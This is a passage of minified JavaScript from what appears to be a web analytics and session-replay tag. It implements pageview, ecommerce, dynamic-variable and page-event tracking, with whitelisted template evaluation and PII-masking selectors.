function print() { __p += __j.call(arguments, '') }
`:`;
`}${h}return __p
}`;let g;try{g=Function(...e,`${f}return ${h}`)(...i)}catch(v){g=v}if(g.source=h,g instanceof Error)throw g;return g}var Lm=/^(\s*("(?:[^"\\]|\\.)*"|'(?:[^'\\]|\\.)*')\s*,?)+$/,Um=/<%[\s\S]+?%>|<%-[\s\S]+?%>|<%=[\s\S]+?%>|\$\{([^\\}]*(?:\\.[^\\}]*)*)\}/,Vm=/^document\.querySelector\(("(?:[^"\\]|\\.)*"|'(?:[^'\\]|\\.)*')\)\.(textContent|value)$/;function _c(s){if(!Lm.test(s)||Um.test(s))throw new Error("whitelisted function is wrongly used")}var bc={"window.location.hash.replace(":(s,n)=>{let t=csString.prototype.substring.call(s,29,s.length-1);return _c(t),Fn(`\${${s}}`)(n)},"window.sessionStorage.getItem(":(s,n)=>{let t=csString.prototype.substring.call(s,30,s.length-1);return _c(t),Fn(`\${${s}}`)(n)},"document.querySelector(":(s,n)=>{if(Vm.test(s))return Fn(`\${${s}}`)(n)},"new Date().getTime()":(s,n)=>new csDate().getTime().toString()};function jm(s){let n=Gs(Object.keys(bc),t=>Ot(s,t));if(n)return bc[n]}function Hm(s){return Ot(s,"'")&&vi(s,"'")}var Bm=/\$\{([\s\S]+?)\}/g,Fm=s=>(n,t,e)=>{let i="";return csArray.prototype.forEach.call(csString.prototype.split.call(t,"+"),r=>{let o=csString.prototype.trim.call(r),c=mh(s,o);if(c===void 0)if(Hm(o))c=csString.prototype.substring.call(o,1,o.length-1);else{let l=jm(o);if(l&&(c=l(o,s)),c===void 0)throw new Error("undefined not allowed")}i+=c}),i};function mi(s,n){try{return csString.prototype.replace.call(s,Bm,Fm(n))}catch{return null}}function mo(s,n){let t={};for(let e of Object.keys(s)){let i=s[e];if(R(i)){let r=mi(i,n);if(r===null)return null;t[e]=r}else t[e]=i}return t}function yo(s,n){let t=csArray.prototype.join.call(csArray.prototype.filter.call(csArray.prototype.map.call(csString.prototype.split.call(s,","),e=>mi(e,n)),e=>e!==null&&Vt(e)),",");return Vt(t)?t:null}function $m(s){return csArray.isArray(s)?csArray.prototype.map.call(s,fh):na(s)?[s]:csArray.from(ph(s))}function Gm(s,n){try{let e=/^values\(([a-zA-Z0-9_$[\].]+)\)\[\?([a-zA-Z0-9_$]+)\]$/.exec(s);if(!e)return null;let i=e[1],r=e[2],o=mh(n,$m(i));if(typeof o!="object"||o===null)return null;let c=[];return csArray.prototype.forEach.call(Object.keys(o),l=>{let h=o[l];typeof h=="object"&&h!==null&&!csArray.isArray(h)&&r in h&&csArray.prototype.push.call(c,h)}),c}catch{return null}}function zm(s,n){let e=/^\[([0-9]+):([0-9+])\]$/.exec(s);if(!e)return null;let i=parseInt(e[1],10),r=parseInt(e[2],10);return r<=i||r>n.length?null:csArray.prototype.slice.call(n,i,r)}function qm(s,n){let t=csString.prototype.split.call(s,"|");if(t.length>2)return null;let e=Gm(csString.prototype.trim.call(t[0]),n);return t.length===2?e===null?null:zm(csString.prototype.trim.call(t[1]),e):e}var Dr=(()=>{let s;return function(n){n.AND="AND",n.OR="OR"}(s||(s={})),s})(),me=(()=>{let s;return function(n){n.STARTS_WITH="startsWith",n.EQUALS="equals",n.NOT_EQUALS="notEquals",n.CONTAINS="contains",n.NOT_CONTAINS="notContains",n.MATCHES="matches",n.NOT_MATCHES="notMatches",n.EXIST="exist",n.NOT_EXIST="notExist"}(s||(s={})),s})();function vh(s,n){return Wm(s.operator,Jm(s.args,n))}function Wm(s,n){switch(s){case me.EXIST:case me.NOT_EXIST:return Ym(s,n);default:return Xm(s,n)}}function Ym(s,n){let[t]=n;if(!Vt(t))return!1;switch(s){case me.EXIST:return window.csquerySelector[document.nodeType].call(document,t)!==null;case me.NOT_EXIST:return window.csquerySelector[document.nodeType].call(document,t)===null;default:return!1}}function Xm(s,n){let[t,e]=n;if(!(s in Dr)&&!(R(t)&&R(e)))return!1;switch(s){case Dr.AND:return!!csArray.prototype.reduce.call(n,(r,o)=>r&&o);case Dr.OR:return!!csArray.prototype.reduce.call(n,(r,o)=>r||o);case me.STARTS_WITH:return Ot(t,e);case me.EQUALS:return t===e;case me.NOT_EQUALS:return t!==e;case me.CONTAINS:return csString.prototype.indexOf.call(t,e)>-1;case me.NOT_CONTAINS:return csString.prototype.indexOf.call(t,e)===-1;case me.MATCHES:{let r=Ac(e);return r!==null&&r.test(t)}case me.NOT_MATCHES:{let r=Ac(e);return r!==null&&!r.test(t)}default:return!1}}function Km(s){return!!(s&&s.operator&&s.args)}function Jm(s,n){return csArray.prototype.map.call(s,t=>Km(t)?vh(t,n):R(t)?mi(t,n):t)}function Ac(s){let n=/^\/(.*)\/([gimy]*)$/.exec(s),t=null;if(n){let[,e,i]=n;try{t=new csRegExp(e,i)}catch{}}else try{t=new csRegExp(s)}catch{}return t}var yi=(()=>{class s{constructor(...t){this.Vf=t}addProvider(t){csArray.prototype.push.call(this.Vf,t)}getRequestParameters(){return csArray.prototype.reduce.call(this.Vf,(t,e)=>({...e.getRequestParameters(),...t}),{})}}return s})(),Qm=window.navigator.language||window.navigator.userLanguage||window.navigator.browserLanguage||window.navigator.systemLanguage||"unknown";function Zm(){return{la:Qm}}var Ms=(()=>{let s;return function(n){n.Artificial="a",n.Renewal="r",n.Natural="n"}(s||(s={})),s})(),ks=(()=>{let s;return function(n){n.Natural="Natural",n.Artificial="Artificial",n.Renewal="Renewal"}(s||(s={})),s})(),ty=(()=>{class s extends wt{constructor(t,e,i,r,o,c){super(),this.E=t,this.w=e,this.J=i,this.Il=r,this.C=o,this.hs=c,this.va=null}init(){this.PS()}onStart(t=ks.Natural){switch(t){case ks.Natural:this.OS();break;case ks.Artificial:this.NS();break;case ks.Renewal:this.MS();break}}onStop(){}triggerArtificialPageView(t,e){this.isStarted?(this.w.emitArtificialPageViewEnd(),this.Pl(t,e)):(ft(t)&&this.C.overridePath(t,e),this.J.emitTargetingRulesArtificialPageview(this.C.getUrl()),this.E.hasTargetingRules()&&this.C.cleanupOverrideLifespan())}OS(){this.hs.setPageViewType(Ms.Natural);let t=this.C.getAnonymizedUrl();this.w.emitBeforeNaturalPageView(t),this.Il.send(),this.C.cleanupOverrideLifespan(),this.w.emitAfterNaturalPageView(Ms.Natural),this.va=t}MS(){this.hs.setPageViewType(Ms.Renewal);let t=this.C.getAnonymizedUrl();this.w.emitBeforeNaturalPageView(t),this.Il.send(),this.w.emitAfterNaturalPageView(Ms.Renewal),this.va=t}Pl(t,e,i=!1){ft(t)&&this.C.overridePath(t,e);let r=this.C.getAnonymizedUrl();this.w.emitBeforeArtificialPageView(this.va,r),this.hs.setPageViewType(Ms.Artificial),this.Il.send(),this.C.cleanupOverrideLifespan(),this.w.emitAfterArtificialPageView(i),this.va=r}NS(){this.Pl(null,void 0,!0)}PS(){window.addEventListener("pageshow",t=>{this.isStarted&&t.persisted&&(this.w.emitArtificialPageViewEnd(),this.Pl())})}}return s})(),ey=(()=>{class s{constructor(){this.Ol=Ms.Natural}setPageViewType(t){this.Ol=t}getPageViewType(){return this.Ol}getRequestParameters(){return{pvt:this.Ol}}}return s})();var sy=99999,iy=(()=>{class s{constructor(t){this.R=t,this.DS=this.kS()&&window.CSCurrentScript}xS(){let t=window.CSCurrentScript;if(!t)return null;let e=window.performance.getEntriesByName(t.src,"resource")[0];return!e||this.LS(e)?null:Math.round(e.responseEnd-e.fetchStart)}LS(t){let e=t.transferSize;return e!==void 0?e===0||e===300||e<t.encodedBodySize:t.connectStart===t.domainLookupEnd}getRequestParameters(){if(!this.DS||this.US()!==1)return{};let t=this.xS();return t===null?{}:{dt:`${Math.min(t,sy)}`}}US(){var t;return((t=this.R.getSession())===null||t===void 0?void 0:t.pageNumber)||null}kS(){return typeof window.performance=="object"&&typeof window.performance.getEntriesByName=="function"}}return s})(),Sh=["trackPageview"],Eo=["setPath"],vo=["setQuery"],Tc=["referrer:maskUrl"],ny=["referrer:removeQueryString"],ry=["referrer:keepQueryString"],kr=s=>Fe(s)&&s!==null,oy=(s,n,t,e)=>{s.register(Sh,(i,r)=>{if(!R(i)){n.triggerArtificialPageView();return}kr(r)?n.triggerArtificialPageView(i,r):n.triggerArtificialPageView(i)}),s.register(Eo,(i,r)=>{if(!R(i))throw new lt(Eo[0]);kr(r)?t.overridePath(i,r):t.overridePath(i)}),s.register(vo,(i,r)=>{if(!R(i))throw new lt(vo[0]);kr(r)?t.overrideQuery(i,r):t.overrideQuery(i)}),e&&(s.register(Tc,i=>{if(!R(i))throw new lt(Tc[0]);e.addUrlMaskingPattern(i)}),s.register(ny,()=>e.enableRemoveQueryString()),s.register(ry,()=>e.disableRemoveQueryString()))};var ay=(()=>{class s{constructor(t,e,i,r,o,c,l,h,u,f,y,g,v,T,I){this.E=t,this.S=e,this.w=i,this.He=r,this.M=o,this.R=c,this.Os=l,this.It=h,this._t=u,this.C=f,this.Wt=y,this.hs=g,this.J=v,this.de=T,this.wn=I}init(){let t=new pi(this.E.getTrackerUri(),"pageview");this.Ps=new ty(this.E,this.w,this.J,t,this.C,this.hs),this.Ps.init();let e=new yi(this.He,this.M,yt,this.Os,this.C,this.It,jo,this._t,this.hs,new iy(this.R),this.Wt);this.de&&e.addProvider(this.de),this.wn&&e.addProvider(this.wn);let i=this.E.isCsCrosswritingHeap();if(i||this.E.isCsSideloadingHeap()||this.E.isHeapSideloadsCs()){let r=this.E.getHeapEnvId()||void 0;e.addProvider({getRequestParameters(){let o={cw:i?"1":"2"};return r&&(o.happid=r),o}})}t.setRequestParametersProviders(e),oy(this.S,this.Ps,this.C,this.Os)}start(t){this.Ps.start(t)}stop(){this.Ps.stop()}onBeforeSessionRenewal(){this.Ps.stop()}}return s})();function oa(s){switch(s){case"no decoding":return null;case"decode once":return{decodeURI:!0};case"decode multiple times":return{decodeURIDeep:!0};default:return null}}function aa(s){switch(s==null?void 0:s[0]){case"on next pageview only":return{lifespan:"onNextPageviewOnly"};default:return null}}var Ct=(()=>{class s{constructor(t,e){this.commandsService=t,this.args=e}}return s})(),cn=(()=>{class s extends Ct{}return s})(),wh=(()=>{class s extends Ct{validateArgs(t){if(Y(t)){let e=Z(t.path)?R(t.path):!0,i=Z(t.decodeURI)?R(t.decodeURI):!0,r=Z(t.lifespan)?csArray.isArray(t.lifespan):!0;return e&&i&&r}return!1}execute(t){if(!t.path)this.Tr([]);else{let e=[t.path],i=oa(t.decodeURI),r=aa(t.lifespan),o={...i,...r};Object.keys(o).length&&e.push(o),this.Tr(e)}}Tr(t){this.commandsService.applyFromImplementation(Sh[0],t,"ArtificialPageviewTemplate")}}return s})(),lr=["trackError"],cy=(()=>{class s extends cn{validateArgs(t){return Y(t)?R(t.message)&&csArray.isArray(t.attributes):!1}execute(t,e){let i=mi(t.message,e);if(!i)return;let r={};for(let o of t.attributes){let c=mi(o.value,e);c!==null&&(r[o.key]=c)}this.commandsService.applyFromImplementation(lr[0],[i,r],"CustomErrorTemplate")}}return s})(),ca=["setCustomVariable"],ly=(()=>{class s{constructor(t,e){this.S=t,this._t=e}init(){this.S.register(ca,(t,e,i,r)=>{this._t.set(t,e,i,r)})}onAfterArtificialPageView(){this._t.deleteNextPageOnlyCustomVariables()}onAfterNaturalPageView(){this._t.deleteNextPageOnlyCustomVariables()}onOptout(){this._t.removeCustomVariablesSession()}onBeforeVisitorRenewal(){this._t.removeCustomVariablesSession(),this._t.removeCustomVariablesPage()}}return s})(),hy=(()=>{class s extends Ct{validateArgs(t){if(Y(t)){let e=gh(t),i=csArray.isArray(t.scope)?Go(t.scope,r=>R(r)):!0;return e&&i&&St(t.index)&&R(t.name)&&R(t.value)}return!1}execute(t){this.commandsService.applyFromImplementation(ca[0],[t.index,t.name,t.value,t.scope[0]],"CustomVariableTemplate")}}return s})(),_h=["setEncryptionSelectors"],la=["setPIISelectors"],bh=["setCapturedElementsSelector"],uy=(()=>{class s{constructor(t,e,i,r,o,c,l){this.w=t,this.S=e,this.lt=i,this.ne=r,this.Yt=o,this.ut=c,this._n=l}init(){var t,e;this._n&&this.ut&&((t=this._n)===null||t===void 0||t.addSelector((e=this.ut)===null||e===void 0?void 0:e.getEncryptionSelectors())),this.ft()}onStartTracking(t){this.ne.start(),this.w.emitSensitiveStatusChange()}onBeforeArtificialPageView(){this.ne.stop(),this.w.emitSensitiveStatusChange()}onAfterArtificialPageView(){this.ne.start(),this.w.emitSensitiveStatusChange()}onBeforeSessionRenewal(){this.ne.stop(),this.w.emitSensitiveStatusChange()}onOptout(){this.ne.stop(),this.w.emitSensitiveStatusChange()}onReplayUnanonymizationConsentGranted(){this.w.emitSensitiveStatusChange()}onReplayUnanonymizationConsentWithdrawn(){this.w.emitSensitiveStatusChange()}ft(){this.S.register(la,t=>{this.lt.setMaskedElementSettingsFromCommand(t),this.w.emitSensitiveStatusChange()}),this.S.register(bh,t=>{this.Yt.setWhitelistedElementsSelector(t),this.w.emitSensitiveStatusChange()}),this.S.register(_h,t=>{var e,i;(e=this.ut)===null||e===void 0||e.setEncryptionSelectors(t),(i=this._n)===null||i===void 0||i.addSelector(t)})}}return s})(),dy=(()=>{class s extends Ct{validateArgs(t){return Y(t)?R(t.selector):!1}execute(t){this.commandsService.applyFromImplementation(_h[0],[t.selector],"DataCsEncryptTemplate")}}return s})(),fy="data-cs-override-id",py=(()=>{class s extends Ct{validateArgs(t){if(Y(t)){let e=ft(t.value)?R(t.value):!0;return R(t.selector)&&e}return!1}execute(t){var e;if(!Vt(t.selector))return;let i=window.csquerySelector[document.nodeType].call(document,t.selector);i&&i.setAttribute(fy,(e=t.value)!==null&&e!==void 0?e:"")}}return s})(),gy=512,my=255,xr=(()=>{class s{constructor(t,e){this.key=csString.prototype.slice.call(t,0,gy),this.value=R(e)?csString.prototype.slice.call(e,0,my):e}static isKeyValid(t){return R(t)}static isValueValid(t){return R(t)||Vs(t)}}return s})(),yy=(()=>{class s extends wt{constructor(t,e){super(),this.Xt=t,this.D=e,this.Nl=[]}onStart(){csArray.prototype.forEach.call(this.Nl,t=>this.jf(t.key,t.value)),this.Nl=[]}onStop(){}jf(t,e){let i=this.D.anonymizePII(t),r=Vs(e)?e:this.D.anonymizePII(e);this.Xt.add(new xr(i,r))}trackDynamicVariable(t,e){if(xr.isKeyValid(t)&&xr.isValueValid(e)){if(!this.isStarted){csArray.prototype.push.call(this.Nl,{key:t,value:e});return}this.jf(t,e)}else throw new lt(ha[0])}}return s})(),Ey=(()=>{class s{constructor(t){this.fe=t,this.Xt=[]}add(t){csArray.prototype.push.call(this.Xt,t),this.setBatchReadyCall()}clear(){this.Xt=[]}onBatchReady(t){this.VS=t}getRequestParameters(){let t={};for(let e of this.Xt)t[e.key]=e.value;return{dv:this.fe.compressSync(csJSON.stringify(t),"base64"),ct:this.fe.algorithm}}setBatchReadyCall(){this.VS()}}return V([wi({wait:0,mode:"trailing"}),P("dynamicVariablesBatchReady")],s.prototype,"setBatchReadyCall",null),s})(),vy="dvar",ha=["trackDynamicVariable"],Sy=(()=>{class s{constructor(t,e,i,r,o,c){this.S=t,this.R=e,this.E=i,this.He=r,this.fe=o,this.D=c,this.Rs=new pi(this.E.getTrackerUri(),vy),this.Xt=new Ey(this.fe),this.Cs=new yy(this.Xt,this.D)}init(){this.Rs.setRequestParametersProviders(this.He,this.Xt),this.R.setDynamicVariablesService(this.Cs),this.Xt.onBatchReady(()=>this.Rs.send()),this.Rs.after(()=>this.Xt.clear()),this.S.register(ha,({key:t,value:e}={})=>{this.Cs.trackDynamicVariable(t,e)})}onStartTracking(){this.Cs.start()}onArtificialPageViewEnd(t){t&&this.Cs.stop()}onAfterArtificialPageView(t){t&&this.Cs.start()}}return s})(),wy=20,_y=(()=>{class s extends cn{validateArgs(t){return Y(t)?gh(t)&&R(t.key)&&R(t.value)&&R(t.type):!1}execute(t,e){let i=mo(t,e);i!==null?this.Tr(i):this.jS(t,e)()}jS(t,e){return()=>{let i=0,r=window.csSetInterval(()=>{i+=1;let o=mo(t,e);if(o!==null){window.csClearInterval(r),r=void 0,i=0,this.Tr(o);return}i>=wy&&(window.csClearInterval(r),r=void 0,i=0)},100)}}Tr(t){let e=t.value;if(t.type==="Integer"){let i=Number.parseInt(t.value,10);Number.isNaN(i)||(e=i)}this.commandsService.applyFromImplementation(ha[0],[{key:t.key,value:e}],"DynamicVariableTemplate")}}return s})(),Ah=100,by=100,Ay=(()=>{class s extends wt{constructor(t,e){super(),this.HS=t,this.L=e,this.Oe=null,this.Ml=[]}onStart(){csArray.prototype.forEach.call(this.Ml,t=>{this.Oe=t,this.Hf()}),this.Ml=[]}onStop(){}addToCart(t){let e={};R(t.sku)&&(e.sku=csString.prototype.slice.call(t.sku,0,by)),R(t.merchant)&&(e.merchant=csString.prototype.slice.call(t.merchant,0,Ah)),(e.sku||e.merchant)&&(this.Oe=e,this.Hf())}getCartItem(){return this.Oe}Hf(){if(!this.isStarted&&this.Oe!==null){csArray.prototype.push.call(this.Ml,this.Oe),this.clear();return}this.L.refreshSession(),this.L.isSessionValid()&&this.HS.send()}clear(){this.Oe=null}getRequestParameters(){if(!this.Oe)return{};let t={};return R(this.Oe.sku)&&this.Oe.sku.length>0&&(t.sku=this.Oe.sku),R(this.Oe.merchant)&&this.Oe.merchant.length>0&&(t.me=this.Oe.merchant),t}}return s})(),Rc=(()=>{class s{constructor(t,e){this.id=t,this.revenue=e}static from(t){let e=new s(t.id,parseFloat(t.revenue));return isNaN(parseFloat(t.tax))||(e.tax=parseFloat(t.tax)),isNaN(parseFloat(t.shipping))||(e.shipping=parseFloat(t.shipping)),R(t.currency)&&t.currency.length<=10&&(e.currency=t.currency),e}hasValidRevenue(){return!isNaN(this.revenue)&&this.revenue>=0}static isValid(t){return ft(t)&&St(t.revenue)&&R(t.currency)&&t.currency.length<=10&&(!ft(t.id)||R(t.id))}}return s})(),Ty=(()=>{class s{constructor(t,e,i,r){this.id=t,this.name=e,this.price=i,this.quantity=r}static from(t){if(!s.Dl(t))return null;let e=new s(t.id,t.name,parseFloat(t.price),parseInt(t.quantity,10));return Z(t.sku)&&(e.sku=t.sku),Z(t.category)&&(e.category=t.category),Z(t.merchant)&&t.merchant.length>0&&(e.merchant=t.merchant.slice(0,Ah)),e}static Dl(t){return ft(t)&&R(t.id)&&R(t.name)&&St(parseFloat(t.price))&&Vs(parseInt(t.quantity,10))&&(!Z(t.sku)||R(t.sku))&&(!Z(t.category)||R(t.category))&&(!Z(t.merchant)||R(t.merchant))}}return s})(),Ry=(()=>{class s extends wt{constructor(t,e,i){super(),this.D=t,this.Bf=e,this.L=i,this.kl=[],this.clear()}onStart(){csArray.prototype.forEach.call(this.kl,t=>{this.pe=t.transaction,this.Rr=t.transactionItems,this.sendTransaction()}),this.kl=[]}onStop(){}addTransaction(t){let e=this.D.anonymizeFields(t,["id"]);this.pe=Rc.from(e)}getTransaction(){return this.pe}sendTransaction(){if(!this.isStarted){csArray.prototype.push.call(this.kl,{transaction:this.pe,transactionItems:[...this.Rr]}),this.clear();return}if(!(this.Bf===null||this.L===null)&&(this.L.refreshSession(),!!this.L.isSessionValid())){if(!this.pe.hasValidRevenue()){B.warn("Transaction Service: unable to send transaction with invalid parameters");return}this.Bf.send()}}addItem(t){if(le(t))throw new lt(hr[1]);let e=this.D.anonymizeFields(t,["id","name","sku","category"]),i=Ty.from(e);i!==null&&csArray.prototype.push.call(this.Rr,i)}getItems(){return this.Rr}clear(){this.pe=Rc.from({revenue:NaN}),this.Rr=[]}getRequestParameters(){let t={id:this.pe.id?`${this.pe.id}`:"",revenue:`${this.pe.revenue}`};return Z(this.pe.tax)&&(t.tax=`${this.pe.tax}`),Z(this.pe.shipping)&&(t.shipping=`${this.pe.shipping}`),Z(this.pe.currency)&&(t.cu=`${this.pe.currency}`),t.items=window.csJSON.stringify(this.Rr),t}}return s})(),Cy=["ecommerce:addToCart","ec:cart:add"],ua=["ecommerce:addTransaction","ec:transaction:create"],hr=["ecommerce:addItem","ec:transaction:items:add"],da=["ecommerce:send","ec:transaction:send"],Iy=(()=>{class s{constructor(t,e,i,r,o,c,l){this.E=t,this.wt=e,this.M=i,this.S=r,this.D=o,this.L=c,this.C=l}init(){let t=new pi(this.E.getTrackerUri(),"transaction"),e=new pi(this.E.getTrackerUri(),"addtocart");this.Be=new Ry(this.D,t,this.L),this.bn=new Ay(e,this.L);let i=new yi(this.wt,this.M,this.C,this.Be);t.setRequestParametersProviders(i),t.after(()=>{this.Be.clear()});let r=new yi(this.wt,this.M,this.C,this.bn);e.setRequestParametersProviders(r),e.after(()=>{this.bn.clear()}),this.S.register(ua,o=>{this.Be.addTransaction(o)}),this.S.register(hr,o=>this.Be.addItem(o)),this.S.register(da,()=>this.Be.sendTransaction()),this.S.register(Cy,o=>{this.bn.addToCart(o)})}onStartTracking(){this.Be.start(),this.bn.start()}onArtificialPageViewEnd(t){t&&(this.Be.stop(),this.bn.stop())}onAfterArtificialPageView(t){t&&(this.Be.start(),this.bn.start())}}return s})(),Py=(()=>{class s extends Ct{validateArgs(t){return Y(t)?R(t.transactionId)&&St(t.revenue)&&R(t.currency)&&R(t.name)&&R(t.sku)&&R(t.category)&&St(t.price)&&St(t.quantity):!1}execute(t){this.BS({id:t.transactionId,revenue:t.revenue,currency:t.currency}),this.FS({id:t.transactionId,name:t.name,sku:t.sku,category:t.category,price:t.price,quantity:t.quantity}),this.Sa()}BS(t){this.commandsService.applyFromImplementation(ua[0],[t],"EcTransactionAllTemplate")}FS(t){this.commandsService.applyFromImplementation(hr[0],[t],"EcTransactionAllTemplate")}Sa(){this.commandsService.applyFromImplementation(da[0],[],"EcTransactionAllTemplate")}}return s})(),Oy=(()=>{class s extends Ct{validateArgs(t){return Y(t)?R(t.id)&&St(t.revenue)&&R(t.currency):!1}execute(t){this.commandsService.applyFromImplementation(ua[0],[t],"EcTransactionCreateTemplate")}}return s})(),Ny=(()=>{class s extends Ct{validateArgs(t){return Y(t)?R(t.id)&&R(t.name)&&R(t.sku)&&R(t.category)&&St(t.price)&&St(t.quantity):!1}execute(t){this.commandsService.applyFromImplementation(hr[0],[t],"EcTransactionItemsAddTemplate")}}return s})(),My=(()=>{class s extends Ct{validateArgs(t){return!!Y(t)}execute(){this.commandsService.applyFromImplementation(da[0],[],"EcTransactionSendTemplate")}}return s})(),Dy=(()=>{class s extends cn{validateArgs(t){return Y(t)?ft(t)&&R(t.selector):!1}execute(t,e){if(!ft(t)||!R(t==null?void 0:t.selector))return;let i=yo(t.selector,e);i!==null&&this.commandsService.applyFromImplementation(bh[0],[i],"ElementUnmaskingTemplate")}}return s})(),Fs;(function(s){s.ContentSquare="CONTENTSQUARE",s.LoadedByClicktale="LOADED_BY_CLICKTALE",s.LoadClicktalePtc="LOAD_CLICKTALE_PTC",s.DualCollectionReview="DUAL_COLLECTION_REVIEW",s.DualCollection="DUAL_COLLECTION",s.ContentSquareTagClickTaleEndpoints="CONTENTSQUARE_TAG_CLICKTALE_ENDPOINTS"})(Fs||(Fs={}));var Cc=(()=>{let s;return function(n){function t(){return window.ClickTaleIsRecording&&window.ClickTaleIsRecording()}n.isRecording=t;function e(){window.ClickTaleStop&&window.ClickTaleStop()}n.stopRecording=e;function i(c){window.ClickTaleLogicalWithUploadPage&&window.ClickTaleLogicalWithUploadPage(c)}n.triggerLogicalPageView=i;function r(c){window.ClickTaleEvent&&window.ClickTaleEvent(c)}n.sendPageEvent=r;function o(c){window.ClickTaleEventTrigger&&window.ClickTaleEventTrigger(c)}n.sendEventTriggerRecording=o}(s||(s={})),s})();function So(s){return s.tagDeploymentMode===Fs.DualCollectionReview||s.tagDeploymentMode===Fs.DualCollection}function ky(s){return So(s)||s.tagDeploymentMode===Fs.LoadClicktalePtc}var xy="@ETP@",Ic="@user-identifier@",Ly=(()=>{class s extends wt{constructor(t,e,i,r){super(),this.E=t,this.$S=e,this.fe=i,this.J=r,this.xl=[],this.ki=[]}onStart(){csArray.prototype.forEach.call(this.xl,t=>this.Ff(t)),this.xl=[],csArray.prototype.forEach.call(this.ki,t=>this.$f(t)),this.ki=[]}onStop(){}Ff(t){this.GS(t)?gs.isSupported()&&this.zS(t):this.qS(t)}trackPageEvent(t){if(!s.Gf(t))throw new lt(fa[0]);this.isStarted?this.Ff(t):csArray.prototype.push.call(this.xl,t)}GS(t){return Zn(t,Ic)}async zS(t){if(!this.E.customHashIdEnabled)return;let e=csString.prototype.slice.call(t,Ic.length);if(e.length>gs.MAX_DIGEST_INPUT_SIZE){B.warn("UserIdentifier event: invalid user identifier");return}let i=await gs.digest(e);i?(this.An={eventName:i,isETR:!1,isCustomHashId:!0},this.wa()):B.warn("Page event: unable to compute customHashId"),this.E.encryptionEnabled&&this.J.emitUserIdentifierEvent(e)}qS(t){this.J.emitPageEvent(t),this.An={eventName:t,isETR:!1,isCustomHashId:!1},this.wa(),this.E.tagDeploymentMode===Fs.LoadClicktalePtc&&Cc.sendPageEvent(t)}$f(t){this.E.malkaEtrEnabled?this.WS(t):this.YS(t)}trackEventTriggerRecording(t){if(!s.Gf(t))throw new lt(ln[0]);this.isStarted?this.$f(t):csArray.prototype.push.call(this.ki,t)}WS(t){Zn(t,xy)?this.J.emitEventTriggerRecording(t,ys.ETR_PAGE):this.J.emitEventTriggerRecording(t,ys.ETR_SESSION),this.An={eventName:t,isETR:!0,isCustomHashId:!1},this.wa()}YS(t){ky(this.E)&&(this.J.emitEventTriggerRecording(t,ys.ETR_LEGACY),this.An={eventName:t,isETR:!0,isCustomHashId:!1},this.wa(),this.E.tagDeploymentMode===Fs.LoadClicktalePtc&&Cc.sendEventTriggerRecording(t))}getRequestParameters(){return{value:this.fe.compressSync(this.An.eventName,"base64"),ct:this.fe.algorithm,isETR:`${this.An.isETR}`,isCustomHashId:`${this.An.isCustomHashId}`}}wa(){this.$S.send()}static Gf(t){return R(t)&&!!csString.prototype.trim.call(t)}}return s})(),fa=["trackPageEvent"],ln=["trackEventTriggerRecording"],Uy=(()=>{class s{constructor(t,e,i,r,o){this.E=t,this.S=e,this.fe=i,this.He=r,this.J=o}init(){let t=new pi(this.E.getTrackerUri(),"pageEvent");this.Tn=new Ly(this.E,t,this.fe,this.J),t.setRequestParametersProviders(this.Tn,this.He),this.S.register(fa,e=>{this.Tn.trackPageEvent(e)}),this.S.register(ln,e=>{this.Tn.trackEventTriggerRecording(e)})}onStartTracking(){this.Tn.start()}onArtificialPageViewEnd(t){t&&this.Tn.stop()}onAfterArtificialPageView(t){t&&this.Tn.start()}}return s})(),Vy=(()=>{class s extends Ct{validateArgs(t){return Y(t)?R(t.eventName):!1}execute(t){this.commandsService.applyFromImplementation(ln[0],[`@ETP@${t.eventName}`],"EventTriggerRecordingPageTemplate")}}return s})(),jy=(()=>{class s extends Ct{validateArgs(t){return Y(t)?R(t.eventName):!1}execute(t){this.commandsService.applyFromImplementation(ln[0],[`@ETS@${t.eventName}`],"EventTriggerRecordingSessionTemplate")}}return s})(),Hy=(()=>{class s extends Ct{validateArgs(t){return Y(t)?R(t.eventName):!1}execute(t){this.commandsService.applyFromImplementation(fa[0],[t.eventName],"PageEventTemplate")}}return s})(),By=(()=>{class s extends cn{validateArgs(t){if(Y(t)){let e=csArray.isArray(t.cssSelectors),i=csArray.isArray(t.attributes);return e&&i}return!1}execute(t,e){let i=csArray.prototype.filter.call(csArray.prototype.map.call(t.cssSelectors,c=>yo(c,e)),c=>!!c),r=csArray.prototype.filter.call(csArray.prototype.map.call(t.attributes,c=>{let l=mi(c.attrName,e),h=yo(c.selector,e);return{attrName:l,selector:h}}),c=>!!c.attrName&&!!c.selector),o={PIISelectors:[...i],Attributes:[...r]};this.commandsService.applyFromImplementation(la[0],[o],"PIIMaskingTemplate")}}return s})(),Fy=(()=>{class s extends Ct{validateArgs(t){return Y(t)?R(t.eventName):!1}execute(t){this.commandsService.applyFromImplementation(ln[0],[`${t.eventName}`],"RecordingEventTriggerTemplate")}}return s})(),$y=(()=>{class s extends Ct{validateArgs(t){return Y(t)?R(t.path):!1}execute(t){let e=[t.path],i=oa(t.decodeURI),r=aa(t.lifespan),o={...i,...r};Object.keys(o).length&&e.push(o),this.commandsService.applyFromImplementation(Eo[0],e,"SetPathTemplate")}}return s})(),Gy=(()=>{class s extends Ct{validateArgs(t){return Y(t)?R(t.query):!1}execute(t){let e=[t.query],i=oa(t.decodeURI),r=aa(t.lifespan),o={...i,...r};Object.keys(o).length&&e.push(o),this.commandsService.applyFromImplementation(vo[0],e,"SetQueryTemplate")}}return s})();function he(s,n,t,e){var i=arguments.length,r=i<3?n:e===null?e=Object.getOwnPropertyDescriptor(n,t):e,o;if(typeof Reflect=="object"&&typeof Reflect.decorate=="function")r=Reflect.decorate(s,n,t,e);else for(var c=s.length-1;c>=0;c--)(o=s[c])&&(r=(i<3?o(r):i>3?o(n,t,r):o(n,t))||r);return i>3&&r&&Object.defineProperty(n,t,r),r}var Vi=s=>s instanceof HTMLFormElement?"form":s.localName,Pc=new Map,Lr=!en&&document.implementation.createHTMLDocument("");function Th(s){var n,t;return(t=(n=s.sheet)===null||n===void 0?void 0:n.href)!==null&&t!==void 0?t:s.getAttribute("href")}function zy(s){if(!rn(s))return null;let n=Rh(s);if(n===null||n.length===0)return null;let t="";if(nr(s.textContent))K(n,e=>t+=e.cssText);else{let e=qy(s);if(e===n.length||e>n.length)return null;let i=new csArray(n.length-e);for(let r=e,o=0;r<n.length;r+=1,o+=1)i[o]=n[r];K(i,r=>t+=r.cssText)}return t}function qy(s){if(!Lr)return 0;let n=Pc.get(s.textContent);if(n)return n;let t=s.cloneNode(!0);t.textContent=s.textContent,Lr.head.appendChild(t);let e=Rh(t);return n=e?e.length:0,Pc.set(s.textContent,n),Lr.head.removeChild(t),n}function 